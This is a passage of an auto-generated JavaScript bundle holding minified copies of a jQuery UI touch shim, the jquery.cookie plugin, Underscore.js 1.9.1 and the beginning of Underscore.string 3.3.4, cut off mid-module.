 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(a){function f(a,b){if(!(a.originalEvent.touches.length>1)){a.preventDefault();var c=a.originalEvent.changedTouches[0],d=document.createEvent("MouseEvents");d.initMouseEvent(b,!0,!0,window,1,c.screenX,c.screenY,c.clientX,c.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(d)}}if(a.support.touch="ontouchend"in document,a.support.touch){var e,b=a.ui.mouse.prototype,c=b._mouseInit,d=b._mouseDestroy;b._touchStart=function(a){var b=this;!e&&b._mouseCapture(a.originalEvent.changedTouches[0])&&(e=!0,b._touchMoved=!1,f(a,"mouseover"),f(a,"mousemove"),f(a,"mousedown"))},b._touchMove=function(a){e&&(this._touchMoved=!0,f(a,"mousemove"))},b._touchEnd=function(a){e&&(f(a,"mouseup"),f(a,"mouseout"),this._touchMoved||f(a,"click"),e=!1)},b._mouseInit=function(){var b=this;b.element.bind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),c.call(b)},b._mouseDestroy=function(){var b=this;b.element.unbind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),d.call(b)}}}(jQuery);;
/* AUTOGENERATED: jquery.cookie.min.js */
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof exports==='object'){factory(require('jquery'))}else factory(jQuery)}(function($){var pluses=/\+/g
function encode(s){return config.raw?s:encodeURIComponent(s)}
function decode(s){return config.raw?s:decodeURIComponent(s)}
function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value))}
function parseCookieValue(s){if(s.indexOf('"')===0)s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\');try{s=decodeURIComponent(s.replace(pluses,' '));return config.json?JSON.parse(s):s}catch(e){}}
function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $.isFunction(converter)?converter(value):value};var config=$.cookie=function(key,value,options){if(arguments.length>1&&!$.isFunction(value)){options=$.extend({},config.defaults,options);if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setTime(+t+days*864e+5)};return(document.cookie=[encode(key),'=',stringifyCookieValue(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''))};var result=key?undefined:{},cookies=document.cookie?document.cookie.split('; '):[];for(var i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split('='),name=decode(parts.shift()),cookie=parts.join('=');if(key&&key===name){result=read(cookie,value);break};if(!key&&(cookie=read(cookie))!==undefined)result[name]=cookie};return result};config.defaults={};$.removeCookie=function(key,options){if($.cookie(key)===undefined)return false;$.cookie(key,'',$.extend({},options,{expires:-1}));return!$.cookie(key)}}));;
/* AUTOGENERATED: underscore-min.js */
//     Underscore.js 1.9.1
//     http://underscorejs.org
//     (c) 2009-2018 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
//     Underscore may be freely distributed under the MIT license.
!function(){var n="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||this||{},r=n._,e=Array.prototype,o=Object.prototype,s="undefined"!=typeof Symbol?Symbol.prototype:null,u=e.push,c=e.slice,p=o.toString,i=o.hasOwnProperty,t=Array.isArray,a=Object.keys,l=Object.create,f=function(){},h=function(n){return n instanceof h?n:this instanceof h?void(this._wrapped=n):new h(n)};"undefined"==typeof exports||exports.nodeType?n._=h:("undefined"!=typeof module&&!module.nodeType&&module.exports&&(exports=module.exports=h),exports._=h),h.VERSION="1.9.1";var v,y=function(u,i,n){if(void 0===i)return u;switch(null==n?3:n){case 1:return function(n){return u.call(i,n)};case 3:return function(n,r,t){return u.call(i,n,r,t)};case 4:return function(n,r,t,e){return u.call(i,n,r,t,e)}}return function(){return u.apply(i,arguments)}},d=function(n,r,t){return h.iteratee!==v?h.iteratee(n,r):null==n?h.identity:h.isFunction(n)?y(n,r,t):h.isObject(n)&&!h.isArray(n)?h.matcher(n):h.property(n)};h.iteratee=v=function(n,r){return d(n,r,1/0)};var g=function(u,i){return i=null==i?u.length-1:+i,function(){for(var n=Math.max(arguments.length-i,0),r=Array(n),t=0;t<n;t++)r[t]=arguments[t+i];switch(i){case 0:return u.call(this,r);case 1:return u.call(this,arguments[0],r);case 2:return u.call(this,arguments[0],arguments[1],r)}var e=Array(i+1);for(t=0;t<i;t++)e[t]=arguments[t];return e[i]=r,u.apply(this,e)}},m=function(n){if(!h.isObject(n))return{};if(l)return l(n);f.prototype=n;var r=new f;return f.prototype=null,r},b=function(r){return function(n){return null==n?void 0:n[r]}},j=function(n,r){return null!=n&&i.call(n,r)},x=function(n,r){for(var t=r.length,e=0;e<t;e++){if(null==n)return;n=n[r[e]]}return t?n:void 0},_=Math.pow(2,53)-1,A=b("length"),w=function(n){var r=A(n);return"number"==typeof r&&0<=r&&r<=_};h.each=h.forEach=function(n,r,t){var e,u;if(r=y(r,t),w(n))for(e=0,u=n.length;e<u;e++)r(n[e],e,n);else{var i=h.keys(n);for(e=0,u=i.length;e<u;e++)r(n[i[e]],i[e],n)}return n},h.map=h.collect=function(n,r,t){r=d(r,t);for(var e=!w(n)&&h.keys(n),u=(e||n).length,i=Array(u),o=0;o<u;o++){var a=e?e[o]:o;i[o]=r(n[a],a,n)}return i};var O=function(c){return function(n,r,t,e){var u=3<=arguments.length;return function(n,r,t,e){var u=!w(n)&&h.keys(n),i=(u||n).length,o=0<c?0:i-1;for(e||(t=n[u?u[o]:o],o+=c);0<=o&&o<i;o+=c){var a=u?u[o]:o;t=r(t,n[a],a,n)}return t}(n,y(r,e,4),t,u)}};h.reduce=h.foldl=h.inject=O(1),h.reduceRight=h.foldr=O(-1),h.find=h.detect=function(n,r,t){var e=(w(n)?h.findIndex:h.findKey)(n,r,t);if(void 0!==e&&-1!==e)return n[e]},h.filter=h.select=function(n,e,r){var u=[];return e=d(e,r),h.each(n,function(n,r,t){e(n,r,t)&&u.push(n)}),u},h.reject=function(n,r,t){return h.filter(n,h.negate(d(r)),t)},h.every=h.all=function(n,r,t){r=d(r,t);for(var e=!w(n)&&h.keys(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(!r(n[o],o,n))return!1}return!0},h.some=h.any=function(n,r,t){r=d(r,t);for(var e=!w(n)&&h.keys(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(r(n[o],o,n))return!0}return!1},h.contains=h.includes=h.include=function(n,r,t,e){return w(n)||(n=h.values(n)),("number"!=typeof t||e)&&(t=0),0<=h.indexOf(n,r,t)},h.invoke=g(function(n,t,e){var u,i;return h.isFunction(t)?i=t:h.isArray(t)&&(u=t.slice(0,-1),t=t[t.length-1]),h.map(n,function(n){var r=i;if(!r){if(u&&u.length&&(n=x(n,u)),null==n)return;r=n[t]}return null==r?r:r.apply(n,e)})}),h.pluck=function(n,r){return h.map(n,h.property(r))},h.where=function(n,r){return h.filter(n,h.matcher(r))},h.findWhere=function(n,r){return h.find(n,h.matcher(r))},h.max=function(n,e,r){var t,u,i=-1/0,o=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,c=(n=w(n)?n:h.values(n)).length;a<c;a++)null!=(t=n[a])&&i<t&&(i=t);else e=d(e,r),h.each(n,function(n,r,t){u=e(n,r,t),(o<u||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},h.min=function(n,e,r){var t,u,i=1/0,o=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,c=(n=w(n)?n:h.values(n)).length;a<c;a++)null!=(t=n[a])&&t<i&&(i=t);else e=d(e,r),h.each(n,function(n,r,t){((u=e(n,r,t))<o||u===1/0&&i===1/0)&&(i=n,o=u)});return i},h.shuffle=function(n){return h.sample(n,1/0)},h.sample=function(n,r,t){if(null==r||t)return w(n)||(n=h.values(n)),n[h.random(n.length-1)];var e=w(n)?h.clone(n):h.values(n),u=A(e);r=Math.max(Math.min(r,u),0);for(var i=u-1,o=0;o<r;o++){var a=h.random(o,i),c=e[o];e[o]=e[a],e[a]=c}return e.slice(0,r)},h.sortBy=function(n,e,r){var u=0;return e=d(e,r),h.pluck(h.map(n,function(n,r,t){return{value:n,index:u++,criteria:e(n,r,t)}}).sort(function(n,r){var t=n.criteria,e=r.criteria;if(t!==e){if(e<t||void 0===t)return 1;if(t<e||void 0===e)return-1}return n.index-r.index}),"value")};var k=function(o,r){return function(e,u,n){var i=r?[[],[]]:{};return u=d(u,n),h.each(e,function(n,r){var t=u(n,r,e);o(i,n,t)}),i}};h.groupBy=k(function(n,r,t){j(n,t)?n[t].push(r):n[t]=[r]}),h.indexBy=k(function(n,r,t){n[t]=r}),h.countBy=k(function(n,r,t){j(n,t)?n[t]++:n[t]=1});var S=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;h.toArray=function(n){return n?h.isArray(n)?c.call(n):h.isString(n)?n.match(S):w(n)?h.map(n,h.identity):h.values(n):[]},h.size=function(n){return null==n?0:w(n)?n.length:h.keys(n).length},h.partition=k(function(n,r,t){n[t?0:1].push(r)},!0),h.first=h.head=h.take=function(n,r,t){return null==n||n.length<1?null==r?void 0:[]:null==r||t?n[0]:h.initial(n,n.length-r)},h.initial=function(n,r,t){return c.call(n,0,Math.max(0,n.length-(null==r||t?1:r)))},h.last=function(n,r,t){return null==n||n.length<1?null==r?void 0:[]:null==r||t?n[n.length-1]:h.rest(n,Math.max(0,n.length-r))},h.rest=h.tail=h.drop=function(n,r,t){return c.call(n,null==r||t?1:r)},h.compact=function(n){return h.filter(n,Boolean)};var M=function(n,r,t,e){for(var u=(e=e||[]).length,i=0,o=A(n);i<o;i++){var a=n[i];if(w(a)&&(h.isArray(a)||h.isArguments(a)))if(r)for(var c=0,l=a.length;c<l;)e[u++]=a[c++];else M(a,r,t,e),u=e.length;else t||(e[u++]=a)}return e};h.flatten=function(n,r){return M(n,r,!1)},h.without=g(function(n,r){return h.difference(n,r)}),h.uniq=h.unique=function(n,r,t,e){h.isBoolean(r)||(e=t,t=r,r=!1),null!=t&&(t=d(t,e));for(var u=[],i=[],o=0,a=A(n);o<a;o++){var c=n[o],l=t?t(c,o,n):c;r&&!t?(o&&i===l||u.push(c),i=l):t?h.contains(i,l)||(i.push(l),u.push(c)):h.contains(u,c)||u.push(c)}return u},h.union=g(function(n){return h.uniq(M(n,!0,!0))}),h.intersection=function(n){for(var r=[],t=arguments.length,e=0,u=A(n);e<u;e++){var i=n[e];if(!h.contains(r,i)){var o;for(o=1;o<t&&h.contains(arguments[o],i);o++);o===t&&r.push(i)}}return r},h.difference=g(function(n,r){return r=M(r,!0,!0),h.filter(n,function(n){return!h.contains(r,n)})}),h.unzip=function(n){for(var r=n&&h.max(n,A).length||0,t=Array(r),e=0;e<r;e++)t[e]=h.pluck(n,e);return t},h.zip=g(h.unzip),h.object=function(n,r){for(var t={},e=0,u=A(n);e<u;e++)r?t[n[e]]=r[e]:t[n[e][0]]=n[e][1];return t};var F=function(i){return function(n,r,t){r=d(r,t);for(var e=A(n),u=0<i?0:e-1;0<=u&&u<e;u+=i)if(r(n[u],u,n))return u;return-1}};h.findIndex=F(1),h.findLastIndex=F(-1),h.sortedIndex=function(n,r,t,e){for(var u=(t=d(t,e,1))(r),i=0,o=A(n);i<o;){var a=Math.floor((i+o)/2);t(n[a])<u?i=a+1:o=a}return i};var E=function(i,o,a){return function(n,r,t){var e=0,u=A(n);if("number"==typeof t)0<i?e=0<=t?t:Math.max(t+u,e):u=0<=t?Math.min(t+1,u):t+u+1;else if(a&&t&&u)return n[t=a(n,r)]===r?t:-1;if(r!=r)return 0<=(t=o(c.call(n,e,u),h.isNaN))?t+e:-1;for(t=0<i?e:u-1;0<=t&&t<u;t+=i)if(n[t]===r)return t;return-1}};h.indexOf=E(1,h.findIndex,h.sortedIndex),h.lastIndexOf=E(-1,h.findLastIndex),h.range=function(n,r,t){null==r&&(r=n||0,n=0),t||(t=r<n?-1:1);for(var e=Math.max(Math.ceil((r-n)/t),0),u=Array(e),i=0;i<e;i++,n+=t)u[i]=n;return u},h.chunk=function(n,r){if(null==r||r<1)return[];for(var t=[],e=0,u=n.length;e<u;)t.push(c.call(n,e,e+=r));return t};var N=function(n,r,t,e,u){if(!(e instanceof r))return n.apply(t,u);var i=m(n.prototype),o=n.apply(i,u);return h.isObject(o)?o:i};h.bind=g(function(r,t,e){if(!h.isFunction(r))throw new TypeError("Bind must be called on a function");var u=g(function(n){return N(r,u,t,this,e.concat(n))});return u}),h.partial=g(function(u,i){var o=h.partial.placeholder,a=function(){for(var n=0,r=i.length,t=Array(r),e=0;e<r;e++)t[e]=i[e]===o?arguments[n++]:i[e];for(;n<arguments.length;)t.push(arguments[n++]);return N(u,a,this,this,t)};return a}),(h.partial.placeholder=h).bindAll=g(function(n,r){var t=(r=M(r,!1,!1)).length;if(t<1)throw new Error("bindAll must be passed function names");for(;t--;){var e=r[t];n[e]=h.bind(n[e],n)}}),h.memoize=function(e,u){var i=function(n){var r=i.cache,t=""+(u?u.apply(this,arguments):n);return j(r,t)||(r[t]=e.apply(this,arguments)),r[t]};return i.cache={},i},h.delay=g(function(n,r,t){return setTimeout(function(){return n.apply(null,t)},r)}),h.defer=h.partial(h.delay,h,1),h.throttle=function(t,e,u){var i,o,a,c,l=0;u||(u={});var f=function(){l=!1===u.leading?0:h.now(),i=null,c=t.apply(o,a),i||(o=a=null)},n=function(){var n=h.now();l||!1!==u.leading||(l=n);var r=e-(n-l);return o=this,a=arguments,r<=0||e<r?(i&&(clearTimeout(i),i=null),l=n,c=t.apply(o,a),i||(o=a=null)):i||!1===u.trailing||(i=setTimeout(f,r)),c};return n.cancel=function(){clearTimeout(i),l=0,i=o=a=null},n},h.debounce=function(t,e,u){var i,o,a=function(n,r){i=null,r&&(o=t.apply(n,r))},n=g(function(n){if(i&&clearTimeout(i),u){var r=!i;i=setTimeout(a,e),r&&(o=t.apply(this,n))}else i=h.delay(a,e,this,n);return o});return n.cancel=function(){clearTimeout(i),i=null},n},h.wrap=function(n,r){return h.partial(r,n)},h.negate=function(n){return function(){return!n.apply(this,arguments)}},h.compose=function(){var t=arguments,e=t.length-1;return function(){for(var n=e,r=t[e].apply(this,arguments);n--;)r=t[n].call(this,r);return r}},h.after=function(n,r){return function(){if(--n<1)return r.apply(this,arguments)}},h.before=function(n,r){var t;return function(){return 0<--n&&(t=r.apply(this,arguments)),n<=1&&(r=null),t}},h.once=h.partial(h.before,2),h.restArguments=g;var I=!{toString:null}.propertyIsEnumerable("toString"),T=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],B=function(n,r){var t=T.length,e=n.constructor,u=h.isFunction(e)&&e.prototype||o,i="constructor";for(j(n,i)&&!h.contains(r,i)&&r.push(i);t--;)(i=T[t])in n&&n[i]!==u[i]&&!h.contains(r,i)&&r.push(i)};h.keys=function(n){if(!h.isObject(n))return[];if(a)return a(n);var r=[];for(var t in n)j(n,t)&&r.push(t);return I&&B(n,r),r},h.allKeys=function(n){if(!h.isObject(n))return[];var r=[];for(var t in n)r.push(t);return I&&B(n,r),r},h.values=function(n){for(var r=h.keys(n),t=r.length,e=Array(t),u=0;u<t;u++)e[u]=n[r[u]];return e},h.mapObject=function(n,r,t){r=d(r,t);for(var e=h.keys(n),u=e.length,i={},o=0;o<u;o++){var a=e[o];i[a]=r(n[a],a,n)}return i},h.pairs=function(n){for(var r=h.keys(n),t=r.length,e=Array(t),u=0;u<t;u++)e[u]=[r[u],n[r[u]]];return e},h.invert=function(n){for(var r={},t=h.keys(n),e=0,u=t.length;e<u;e++)r[n[t[e]]]=t[e];return r},h.functions=h.methods=function(n){var r=[];for(var t in n)h.isFunction(n[t])&&r.push(t);return r.sort()};var R=function(c,l){return function(n){var r=arguments.length;if(l&&(n=Object(n)),r<2||null==n)return n;for(var t=1;t<r;t++)for(var e=arguments[t],u=c(e),i=u.length,o=0;o<i;o++){var a=u[o];l&&void 0!==n[a]||(n[a]=e[a])}return n}};h.extend=R(h.allKeys),h.extendOwn=h.assign=R(h.keys),h.findKey=function(n,r,t){r=d(r,t);for(var e,u=h.keys(n),i=0,o=u.length;i<o;i++)if(r(n[e=u[i]],e,n))return e};var q,K,z=function(n,r,t){return r in t};h.pick=g(function(n,r){var t={},e=r[0];if(null==n)return t;h.isFunction(e)?(1<r.length&&(e=y(e,r[1])),r=h.allKeys(n)):(e=z,r=M(r,!1,!1),n=Object(n));for(var u=0,i=r.length;u<i;u++){var o=r[u],a=n[o];e(a,o,n)&&(t[o]=a)}return t}),h.omit=g(function(n,t){var r,e=t[0];return h.isFunction(e)?(e=h.negate(e),1<t.length&&(r=t[1])):(t=h.map(M(t,!1,!1),String),e=function(n,r){return!h.contains(t,r)}),h.pick(n,e,r)}),h.defaults=R(h.allKeys,!0),h.create=function(n,r){var t=m(n);return r&&h.extendOwn(t,r),t},h.clone=function(n){return h.isObject(n)?h.isArray(n)?n.slice():h.extend({},n):n},h.tap=function(n,r){return r(n),n},h.isMatch=function(n,r){var t=h.keys(r),e=t.length;if(null==n)return!e;for(var u=Object(n),i=0;i<e;i++){var o=t[i];if(r[o]!==u[o]||!(o in u))return!1}return!0},q=function(n,r,t,e){if(n===r)return 0!==n||1/n==1/r;if(null==n||null==r)return!1;if(n!=n)return r!=r;var u=typeof n;return("function"===u||"object"===u||"object"==typeof r)&&K(n,r,t,e)},K=function(n,r,t,e){n instanceof h&&(n=n._wrapped),r instanceof h&&(r=r._wrapped);var u=p.call(n);if(u!==p.call(r))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+r;case"[object Number]":return+n!=+n?+r!=+r:0==+n?1/+n==1/r:+n==+r;case"[object Date]":case"[object Boolean]":return+n==+r;case"[object Symbol]":return s.valueOf.call(n)===s.valueOf.call(r)}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof r)return!1;var o=n.constructor,a=r.constructor;if(o!==a&&!(h.isFunction(o)&&o instanceof o&&h.isFunction(a)&&a instanceof a)&&"constructor"in n&&"constructor"in r)return!1}e=e||[];for(var c=(t=t||[]).length;c--;)if(t[c]===n)return e[c]===r;if(t.push(n),e.push(r),i){if((c=n.length)!==r.length)return!1;for(;c--;)if(!q(n[c],r[c],t,e))return!1}else{var l,f=h.keys(n);if(c=f.length,h.keys(r).length!==c)return!1;for(;c--;)if(l=f[c],!j(r,l)||!q(n[l],r[l],t,e))return!1}return t.pop(),e.pop(),!0},h.isEqual=function(n,r){return q(n,r)},h.isEmpty=function(n){return null==n||(w(n)&&(h.isArray(n)||h.isString(n)||h.isArguments(n))?0===n.length:0===h.keys(n).length)},h.isElement=function(n){return!(!n||1!==n.nodeType)},h.isArray=t||function(n){return"[object Array]"===p.call(n)},h.isObject=function(n){var r=typeof n;return"function"===r||"object"===r&&!!n},h.each(["Arguments","Function","String","Number","Date","RegExp","Error","Symbol","Map","WeakMap","Set","WeakSet"],function(r){h["is"+r]=function(n){return p.call(n)==="[object "+r+"]"}}),h.isArguments(arguments)||(h.isArguments=function(n){return j(n,"callee")});var D=n.document&&n.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof D&&(h.isFunction=function(n){return"function"==typeof n||!1}),h.isFinite=function(n){return!h.isSymbol(n)&&isFinite(n)&&!isNaN(parseFloat(n))},h.isNaN=function(n){return h.isNumber(n)&&isNaN(n)},h.isBoolean=function(n){return!0===n||!1===n||"[object Boolean]"===p.call(n)},h.isNull=function(n){return null===n},h.isUndefined=function(n){return void 0===n},h.has=function(n,r){if(!h.isArray(r))return j(n,r);for(var t=r.length,e=0;e<t;e++){var u=r[e];if(null==n||!i.call(n,u))return!1;n=n[u]}return!!t},h.noConflict=function(){return n._=r,this},h.identity=function(n){return n},h.constant=function(n){return function(){return n}},h.noop=function(){},h.property=function(r){return h.isArray(r)?function(n){return x(n,r)}:b(r)},h.propertyOf=function(r){return null==r?function(){}:function(n){return h.isArray(n)?x(r,n):r[n]}},h.matcher=h.matches=function(r){return r=h.extendOwn({},r),function(n){return h.isMatch(n,r)}},h.times=function(n,r,t){var e=Array(Math.max(0,n));r=y(r,t,1);for(var u=0;u<n;u++)e[u]=r(u);return e},h.random=function(n,r){return null==r&&(r=n,n=0),n+Math.floor(Math.random()*(r-n+1))},h.now=Date.now||function(){return(new Date).getTime()};var L={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},P=h.invert(L),W=function(r){var t=function(n){return r[n]},n="(?:"+h.keys(r).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return n=null==n?"":""+n,e.test(n)?n.replace(u,t):n}};h.escape=W(L),h.unescape=W(P),h.result=function(n,r,t){h.isArray(r)||(r=[r]);var e=r.length;if(!e)return h.isFunction(t)?t.call(n):t;for(var u=0;u<e;u++){var i=null==n?void 0:n[r[u]];void 0===i&&(i=t,u=e),n=h.isFunction(i)?i.call(n):i}return n};var C=0;h.uniqueId=function(n){var r=++C+"";return n?n+r:r},h.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var J=/(.)^/,U={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},V=/\\|'|\r|\n|\u2028|\u2029/g,$=function(n){return"\\"+U[n]};h.template=function(i,n,r){!n&&r&&(n=r),n=h.defaults({},n,h.templateSettings);var t,e=RegExp([(n.escape||J).source,(n.interpolate||J).source,(n.evaluate||J).source].join("|")+"|$","g"),o=0,a="__p+='";i.replace(e,function(n,r,t,e,u){return a+=i.slice(o,u).replace(V,$),o=u+n.length,r?a+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":t?a+="'+\n((__t=("+t+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",n.variable||(a="with(obj||{}){\n"+a+"}\n"),a="var __t,__p='',__j=Array.prototype.join,"+"print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{t=new Function(n.variable||"obj","_",a)}catch(n){throw n.source=a,n}var u=function(n){return t.call(this,n,h)},c=n.variable||"obj";return u.source="function("+c+"){\n"+a+"}",u},h.chain=function(n){var r=h(n);return r._chain=!0,r};var G=function(n,r){return n._chain?h(r).chain():r};h.mixin=function(t){return h.each(h.functions(t),function(n){var r=h[n]=t[n];h.prototype[n]=function(){var n=[this._wrapped];return u.apply(n,arguments),G(this,r.apply(h,n))}}),h},h.mixin(h),h.each(["pop","push","reverse","shift","sort","splice","unshift"],function(r){var t=e[r];h.prototype[r]=function(){var n=this._wrapped;return t.apply(n,arguments),"shift"!==r&&"splice"!==r||0!==n.length||delete n[0],G(this,n)}}),h.each(["concat","join","slice"],function(n){var r=e[n];h.prototype[n]=function(){return G(this,r.apply(this._wrapped,arguments))}}),h.prototype.value=function(){return this._wrapped},h.prototype.valueOf=h.prototype.toJSON=h.prototype.value,h.prototype.toString=function(){return String(this._wrapped)},"function"==typeof define&&define.amd&&define("underscore",[],function(){return h})}();;
/* AUTOGENERATED: underscore.string.min.js */
/*
* Underscore.string
* (c) 2010 Esa-Matti Suuronen <esa-matti aet suuronen dot org>
* Underscore.string is freely distributable under the terms of the MIT license.
* Documentation: https://github.com/epeli/underscore.string
* Some code is borrowed from MooTools and Alexandru Marasteanu.
* Version '3.3.4'
* @preserve
*/
(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.s=f()}})(function(){var define,module,exports;return function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s}({1:[function(require,module,exports){var trim=require("./trim");var decap=require("./decapitalize");module.exports=function camelize(str,decapitalize){str=trim(str).replace(/[-_\s]+(.)?/g,function(match,c){return c?c.toUpperCase():""});if(decapitalize===true){return decap(str)}else{return str}}},{"./decapitalize":10,"./trim":65}],2:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function capitalize(str,lowercaseRest){str=makeString(str);var remainingChars=!lowercaseRest?str.slice(1):str.slice(1).toLowerCase();return str.charAt(0).toUpperCase()+remainingChars}},{"./helper/makeString":20}],3:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function chars(str){return makeString(str).split("")}},{"./helper/makeString":20}],4:[function(require,module,exports){module.exports=function chop(str,step){if(str==null)return[];str=String(str);step=~~step;return step>0?str.match(new RegExp(".{1,"+step+"}","g")):[str]}},{}],5:[function(require,module,exports){var capitalize=require("./capitalize");var camelize=require("./camelize");var makeString=require("./helper/makeString");module.exports=function classify(str){str=makeString(str);return capitalize(camelize(str.replace(/[\W_]/g," ")).replace(/\s/g,""))}},{"./camelize":1,"./capitalize":2,"./helper/makeString":20}],6:[function(require,module,exports){var trim=require("./trim");module.exports=function clean(str){return trim(str).replace(/\s\s+/g," ")}},{"./trim":65}],7:[function(require,module,exports){var makeString=require("./helper/makeString");var from="ąàáäâãåæăćčĉęèéëêĝĥìíïîĵłľńňòóöőôõðøśșşšŝťțţŭùúüűûñÿýçżźž",to="aaaaaaaaaccceeeeeghiiiijllnnoooooooossssstttuuuuuunyyczzz";from+=from.toUpperCase();to+=to.toUpperCase();to=to.split("");from+="ß";to.push("ss");module.exports=function cleanDiacritics(str){return makeString(str).replace(/.{1}/g,function(c){var index=from.indexOf(c);return index===-1?c:to[index]})}},{"./helper/makeString":20}],8:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function(str,substr){str=makeString(str);substr=makeString(substr);if(str.length===0||substr.length===0)return 0;return str.split(substr).length-1}},{"./helper/makeString":20}],9:[function(require,module,exports){var trim=require("./trim");module.exports=function dasherize(str){return trim(str).replace(/([A-Z])/g,"-$1").replace(/[-_\s]+/g,"-").toLowerCase()}},{"./trim":65}],10:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function decapitalize(str){str=makeString(str);return str.charAt(0).toLowerCase()+str.slice(1)}},{"./helper/makeString":20}],11:[function(require,module,exports){var makeString=require("./helper/makeString");function getIndent(str){var matches=str.match(/^[\s\\t]*/gm);var indent=matches[0].length;for(var i=1;i<matches.length;i++){indent=Math.min(matches[i].length,indent)}return indent}module.exports=function dedent(str,pattern){str=makeString(str);var indent=getIndent(str);var reg;if(indent===0)return str;if(typeof pattern==="string"){reg=new RegExp("^"+pattern,"gm")}else{reg=new RegExp("^[ \\t]{"+indent+"}","gm")}return str.replace(reg,"")}},{"./helper/makeString":20}],12:[function(require,module,exports){var makeString=require("./helper/makeString");var toPositive=require("./helper/toPositive");module.exports=function endsWith(str,ends,position){str=makeString(str);ends=""+ends;if(typeof position=="undefined"){position=str.length-ends.length}else{position=Math.min(toPositive(position),str.length)-ends.length}return position>=0&&str.indexOf(ends,position)===position}},{"./helper/makeString":20,"./helper/toPositive":22}],13:[function(require,module,exports){var makeString=require("./helper/makeString");var escapeChars=require("./helper/escapeChars");var regexString="[";for(var key in escapeChars){regexString+=key}regexString+="]";var regex=new RegExp(regexString,"g");module.exports=function escapeHTML(str){return makeString(str).replace(regex,function(m){return"&"+escapeChars[m]+";"})}},{"./helper/escapeChars":17,"./helper/makeString":20}],14:[function(require,module,exports){module.exports=function(){var result={};for(var prop in this){if(!this.hasOwnProperty(prop)||prop.match(/^(?:include|contains|reverse|join|map|wrap)$/))continue;result[prop]=this[prop]}return result}},{}],15:[function(require,module,exports){var makeString=require("./makeString");module.exports=function adjacent(str,direction){str=makeString(str);if(str.length===0){return""}return str.slice(0,-1)+String.fromCharCode(str.charCodeAt(str.length-1)+direction)}},{"./makeString":20}],16:[function(require,module,exports){var escapeRegExp=require("./escapeRegExp");module.exports=function defaultToWhiteSpace(characters){if(characters==null)return"\\s";else if(characters.source)return characters.source;else return"["+escapeRegExp(characters)+"]"}},{"./escapeRegExp":18}],17:[function(require,module,exports){var escapeChars={"¢":"cent","£":"pound","¥":"yen","€":"euro","©":"copy","®":"reg","<":"lt",">":"gt",'"':"quot","&":"amp","'":"#39"};module.exports=escapeChars},{}],18:[function(require,module,exports){var makeString=require("./makeString");module.exports=function escapeRegExp(str){return makeString(str).replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")}},{"./makeString":20}],19:[function(require,module,exports){var htmlEntities={nbsp:" ",cent:"¢",pound:"£",yen:"¥",euro:"€",copy:"©",reg:"®",lt:"<",gt:">",quot:'"',amp:"&",apos:"'"};module.exports=htmlEntities},{}],20:[function(require,module,exports){module.exports=function makeString(object){if(object==null)return"";return""+object}},{}],21:[function(require,module,exports){module.exports=function strRepeat(str,qty){if(qty<1)return"";var result="";while(qty>0){if(qty&1)result+=str;qty>>=1,str+=str}return result}},{}],22:[function(require,module,exports){module.exports=function toPositive(number){return number<0?0:+number||0}},{}],23:[function(require,module,exports){var capitalize=require("./capitalize");var underscored=require("./underscored");var trim=require("./trim");module.exports=function humanize(str){return capitalize(trim(underscored(str).replace(/_id$/,"").replace(/_/g," ")))}},{"./capitalize":2,"./trim":65,"./underscored":67}],24:[function(require,module,exports){var 